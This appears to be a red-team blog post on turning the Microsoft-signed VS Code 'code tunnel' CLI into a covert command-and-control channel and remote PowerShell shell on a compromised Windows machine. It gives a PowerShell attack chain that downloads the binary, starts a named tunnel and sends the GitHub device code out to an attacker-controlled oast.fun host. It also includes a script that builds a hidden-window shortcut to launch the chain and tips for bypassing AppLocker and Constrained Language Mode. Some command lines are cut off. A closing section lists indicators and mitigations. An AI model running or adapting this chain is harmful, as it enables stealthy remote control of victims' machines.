

Let's Go (VS) Code - Red Team style

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Let's Go (VS) Code - Red Team style or the Microsoft signed and hosted Reverse Shell

TL;DR;


MS is offering a signed binary (code.exe), which will establish a Command&Control channel via an official Microsoft domain <https://vscode.dev>. The C2 communication itself is going to <https://global.rel.tunnels.api.visualstudio.com> over WebSockets. An attacker only needs an Github account.

Preamble

Recently I browsed some MS documentation and stumbled across this two pages.

<https://code.visualstudio.com/docs/remote/tunnels>

<https://code.visualstudio.com/blogs/2022/12/07/remote-even-better>



VSCode tunnels Documentation

So what do we have here? VSCode is capable of establishing a connection to a remote system.

- Okay fine, as remote debuggers are not new, not so exiting, but things will get better.

At the end of the page, something is making things a little bit more exiting. Using the 'code' CLI

Okay, there is a portable binary for this, nice.

This CLI will output a vscode.dev URL tied to this remote machine, such as

`https://vscode.dev/tunnel/<machine_name>/<folder_name>.`

You can open this URL on a client of your choosing.

Okay, there is MS domain, hosting the C2 channel, things are getting better. The VSCode binary is also proxyaware and portable.

Action


If we get code execution on the client and here we just assume we have it, we can bring in the portable version of VSCode, the code CLI. If a VSCode is already installed, we can just stick to the installed version, doesn't matter. Lets dive in the steps.

Prepare the client

- Get the binary on the client from here:
<https://code.visualstudio.com/sha/download?build=stable&os=cli-win32-x64>

As the binary is signed from Microsoft, we do not need to take care of Mark-of-the-Web, as it will get ignored and also we will Bypass Smartscreen. If combined with some tricks seen later, we will also bypass Applocker and Powershell Constrained Language Mode if in default configuration.

The certificate of the binary is as following:




Code.exe signed by MS

- Start the binary on the client.

```
PS C:\temp> .\code.exe tunnel
*
* Visual Studio Code Server
*
* By using the software, you agree to
* the Visual Studio Code Server License Terms (https://ak
* the Microsoft Privacy Statement (https://privacy.micros
*
✓ Do you accept the terms in the License Agreement (Y/n)?
To grant access to the server, please log into https://gi
...
```

- We follow the instructions and open the provided url on our attacker system. We will see a device code authentication, like known from Azure.



Github Device Code Authentication

- After that, the code tunnel will be established.


```
PS C:\temp> .\code.exe tunnel
*
* Visual Studio Code Server
*
* By using the software, you agree to
* the Visual Studio Code Server License Terms (https://ak
* the Microsoft Privacy Statement (https://privacy.micros
*
Open this link in your browser https://vscode.dev/tunnel/
```

Connect via Browser or VSCode

So we do as told and open the page in a browser on our attacker machine.

We get a nice Working Project on the victims machine. Over the URL, we can control the path, meaning if we just use C: we get access to all files on the system, in the limits of the user


permissions. So open <https://vscode.dev/tunnel/itsmeC2/C:> and add the C: to the workspace.



File Browser on the target

Nice, we can browse, read and edit all the files remotly.

Filebrowsing is nice, but what about Command Execution? We just say: Menue -> Terminal -> New Terminal



Remote Powershell session

and we get a nice Powershell remote session on the client.

The Remoteshell has everything we want


- Access to the history
- Syntax highlighting
- Tab completion
- Job Control - Meaning interactive

It is a quite responsive good usable remote powershell session.

Beside the Powershell session there are some additional possibilities, like running a task, "Run and Debug" a file or we can do local port forwarding.

A nice feature is the installation of extensions on the remote host.

For example, we now can run some python scripts if the Python was installed on the main machine. One caveat here is, that we need to save the file to disk, but there might be some ways around it.



Running python via an remotly installed extension

Connecting via VSCode Desktop is straight forward, you just need the extension as stated in the official MS Blogpost.

Build an attack chain

Lets try to build a complete attack chain. First we should check, if we can get rid of the interactive part of starting the tunnel and provide the paramters on the commandline.

We can provide a name to get a fixed instance name for our session:

```
.\code.exe tunnel --name itsmeC2V2
```

Then there is the problem with the authentication. Regarding <https://github.com/microsoft/vscode/issues/170013> we must use a Github OAuth refresh token to authenticate.

I did not manage to get the Github OAuth token authentication working, so an additional step was necessary by posting the device code to a service like <https://app.interactsh.com/#/>

A very basic chain, without obfuscation might look something like this.

```
cd C:\tmp #change folder
iwr -uri https://az764295.vo.msecnd.net/stable/97dec172d3
Expand-Archive vscode.zip #Expand the zip
cd vscode
.\code.exe tunnel user logout #Logout previous user, if e
Start-Sleep 3
Start-Process -FilePath .\code.exe -ArgumentList "tunnel
Start-Sleep 3
iwr -uri cf8ryhj2vtc0000w93v0g8wcxjyyyyyyb.oast.fun -Meth
```


We can build a shortcut to start the chain.

```
#Payload
$EXEPath = "$env:windir\System32\WindowsPowerShell\v1.0\p
$pay = 'cd C:\tmp; iwr -uri https://az764295.vo.msecnd.ne
$arguments = " -nop -c $pay"

#lnk file
$LNKName = 123
$obj = New-Object -ComObject WScript.Shell
$link = $obj.CreateShortcut((Get-Location).Path + "\" + $
$link.WindowStyle = '7'
$link.TargetPath = $EXEPath
$link.IconLocation = "C:\Program Files (x86)\Microsoft\Ed
$link.Arguments = $arguments
$link.Save()
```

PoC Video for the attack Chain

The video is showing an example attack chain via a shortcut and gathering the device code via interact.sh service.



If we add some wellknown Applocker bypass paths like C:\Windows\Temp and specify a working directory with `--cli-data-dir` we can also beat a basic Applocker configuration, even with Powershell in Constrained Language Mode (CLM) running by a user without admin privileges.

```
PS C:\Users\lowo> $ExecutionContext.SessionState.LanguageMode
ConstrainedLanguage
PS C:\Users\lowo> Get-AppLockerPolicy -local -xml
<AppLockerPolicy Version="1"><RuleCollection Type="Apps" EnforcementMode="Enabled"><FilePublisherRule Id="40c18c21-ff8f-43cf-b9fc-d848eed693ba" Name="(Default Rule) All signed packaged apps" Description="Allows members of the Everyone group to run packaged apps that are signed." UserOrGroupSid="S-1-1-0" Action="Allow"><Conditions><FilePublisherCondition PublisherName="" ProductName="" BinaryName="" BinaryVersionRange Location="0.0.0" HighSection="" /></FilePublisherCondition><Conditions><FilePublisherRuleCollection RuleCollection Type="DIT" EnforcementMode="NotConfigured" /><RuleCollection Type="Isx" EnforcementMode="Enabled"><FilePublisherRule Id="921c481-d617-4653-8f75-85888acac28" Name="(Default Rule) All files located in the Program Files folder" Description="Allows members of the Everyone group to run applications that are located in the Program Files folder." UserOrGroupSid="S-1-1-0" Action="Allow"><Conditions><FilePublisherCondition Path="ProgramFiles\ISX" /></FilePublisherRule><FilePublisherRule Id="40c18c21-ff8f-43cf-b9fc-d848eed693ba" Name="(Default Rule) All files located in the Windows folder" Description="Allows members of the Everyone group to run applications that are located in the Windows folder." UserOrGroupSid="S-1-1-0" Action="Allow"><Conditions><FilePublisherCondition Path="WINDOWS" /></FilePublisherRule><FilePublisherRule Id="6464d6ff-0d71-4fa8-a9b3-3943d9c5d33d" Name="(Default Rule) All files located in the Windows Installer files" Description="Allows members of the Everyone group to run all applications." UserOrGroupSid="S-1-5-32-544" Action="Allow"><Conditions><FilePublisherCondition Path="Windows\Installer" /></FilePublisherRule><FilePublisherRule Id="7d47f102-efde-4369-8a89-76a392021473" Name="(Default Rule) All digitally signed Windows Installer files" Description="Allows members of the Everyone group to run digitally signed Windows Installer files." UserOrGroupSid="S-1-1-0" Action="Allow"><Conditions><FilePublisherCondition Path="Windows\Installer" /></FilePublisherRule><FilePublisherRule Id="7d47f102-efde-4369-8a89-76a392021473" Name="(Default Rule) All scripts located in the Program Files folder" Description="Allows members of the Everyone group to run scripts that are located in the Program Files folder." UserOrGroupSid="S-1-1-0" Action="Allow"><Conditions><FilePublisherCondition Path="ProgramFiles\Scripts" /></FilePublisherRule><FilePublisherRule Id="7d47f102-efde-4369-8a89-76a392021473" Name="(Default Rule) All scripts located in the Windows folder" Description="Allows members of the Everyone group to run scripts that are located in the Windows folder." UserOrGroupSid="S-1-1-0" Action="Allow"><Conditions><FilePublisherCondition Path="WINDOWS\Scripts" /></FilePublisherRule></RuleCollection></AppLockerPolicy>
```

Applocker and CLM Bypass

IOCs & Mitigation

The code binary is spawning a nodejs application and some powershell scripts, which could be detected.

code.exe	2940	0.00	2.80 MB	10.59 MB	MSISEXT	Windows Command Processor	C:\Users\lowo\Downloads\code_c2_win32_x64\code.exe --tunnel -name PapiPapi
node.exe	8720	0.00	3.70 MB	43.09 MB	MSISEXT	Node.js JavaScript Runtime	C:\Users\lowo\Downloads\code_c2_win32_x64\code.exe --tunnel -name PapiPapi
node.exe	3300	0.22	3.70 MB	43.09 MB	MSISEXT	Node.js JavaScript Runtime	C:\Users\lowo\Downloads\code_c2_win32_x64\code.exe --tunnel -name PapiPapi
node.exe	6996	0.00	3.70 MB	43.09 MB	MSISEXT	Node.js JavaScript Runtime	C:\Users\lowo\Downloads\code_c2_win32_x64\code.exe --tunnel -name PapiPapi
node.exe	5668	0.23	413.0 MB	2.18 MB	MSISEXT	Node.js JavaScript Runtime	C:\Users\lowo\Downloads\code_c2_win32_x64\code.exe --tunnel -name PapiPapi
node.exe	6764	0.29	19.03 MB	4.78 MB	MSISEXT	Node.js JavaScript Runtime	C:\Users\lowo\Downloads\code_c2_win32_x64\code.exe --tunnel -name PapiPapi
node.exe	8	0.00	3.70 MB	43.09 MB	MSISEXT	Node.js JavaScript Runtime	C:\Users\lowo\Downloads\code_c2_win32_x64\code.exe --tunnel -name PapiPapi
node.exe	1512	0.09	391 B	78.0 MB	MSISEXT	Node.js JavaScript Runtime	C:\Users\lowo\Downloads\code_c2_win32_x64\code.exe --tunnel -name PapiPapi
node.exe	7056	0.00	3.70 MB	43.09 MB	MSISEXT	Node.js JavaScript Runtime	C:\Users\lowo\Downloads\code_c2_win32_x64\code.exe --tunnel -name PapiPapi
node.exe	8940	0.04	307 B	25.07 MB	MSISEXT	Node.js JavaScript Runtime	C:\Users\lowo\Downloads\code_c2_win32_x64\code.exe --tunnel -name PapiPapi

Process tree


The communication is going through

`global.rel.tunnels.api.visualstudio.com` as Microsoft stated and via WebSockets, so this can be blocked.

<https://code.visualstudio.com/docs/remote/tunnels>

If you're part of an organization who wants to control access to Remote Tunnels, you can do so by allowing or denying access to the domain `global.rel.tunnels.api.visualstudio.com`.

Starting VSCode in the tunnel mode, will drop some JSON files on the disk. The location of the files is handed over via the `--cli-data-dir` paramter but defaults to: `%UserProfile%\vscode-cli`



```
Windows PowerShell
PS C:\Users\IEUser\.vscode-cli> ls

Directory: C:\Users\IEUser\.vscode-cli

Mode                LastWriteTime         Length Name
----                -
d-----          1/23/2023  11:55 AM              server-stable
-a----          1/26/2023  12:08 PM              56 code_tunnel.json
-a----          1/26/2023  12:08 PM              90 last-used-servers.json
-a----          1/23/2023  11:53 AM              18 license_consent.json

PS C:\Users\IEUser\.vscode-cli> cat .\code_tunnel.json
{"name":"Oooooopsie2000","id":"p07t02pk","cluster":"euw"}
PS C:\Users\IEUser\.vscode-cli>
```

JSON Files dropped to disk

So monitoring for the `code_tunnel.json` might be possible.



Just Infosec stuff, with blogs and a feed.